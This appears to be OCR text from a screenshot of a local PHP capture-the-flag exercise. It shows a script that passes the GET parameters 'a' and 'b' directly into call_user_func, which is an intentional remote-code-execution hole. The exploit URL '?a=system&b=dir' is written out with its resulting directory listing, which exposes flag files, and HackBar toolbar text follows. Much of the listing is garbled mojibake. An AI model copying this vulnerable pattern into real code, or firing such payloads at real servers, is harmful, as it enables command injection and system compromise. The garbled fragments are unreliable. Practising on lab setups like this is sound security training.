 Zip Command Explanation
PHP 7.3.4 - phpinfo()
127.0.0.1/?a=system&b=dir
15
4
<?php
highlight_file(__FILE__);
$a=$_GET['a'];
$b=$_GET['b'];
call_user_func($a,$b);
call_user_func('assert','phpinfo()');
?>
������ E �eľ��� �¼Ӿ� �������к��� 28CB-FF29 E:\app_tools\phpstudy_pro\WWW ��Ŀ¼ 2025/06/07 18:09
. 2025/04/08 11:33
.. 2025/05/31 20:37 523 .flag.php.un~ 2025/06/07 17:28 523 .flag.txt.un~ 2025/06/07 18:09 1,814 .phpinfo.txt.un~ 2025/05/23 15:10 151 523.php 2025/06/05 19:18 1,160 65.php
2025/05/31 20:37 21 flag.php 2025/05/31 20:27 0 flag.php~ 2025/06/07 17:28 21 flag.txt 2025/04/16 10:35
gbook 2025/06/07 19:14 133 index.php 2025/06/07 18:09 18 phpinfo.txt 2025/06/07 18:07 12 phpinfo.txt~ 2025/04/26 16:50
web_php 11 ���ļ� 4,376 �� 4 ��Ŀ¼ 559,475,814,400 ������ Deprecated: assert(): Calling assert() with a string argument is deprecated in
E:\app_tools\phpstudy_pro\WWW\index.php on line 6
PHP Version 7.3.4
php
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/?a=system&b=dir
Use POST method
MODIFY HEADER